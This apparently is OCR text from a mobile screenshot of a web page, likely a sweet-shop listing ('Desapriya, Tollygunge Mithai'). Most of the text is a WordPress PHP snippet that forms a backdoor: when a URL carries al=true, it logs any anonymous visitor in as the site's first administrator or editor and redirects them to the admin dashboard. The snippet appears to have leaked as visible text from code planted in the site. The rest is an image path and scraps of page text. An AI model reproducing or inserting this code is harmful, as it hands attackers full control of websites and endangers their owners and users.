
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Desapriya,
Tollygunge
Mithai
Add Review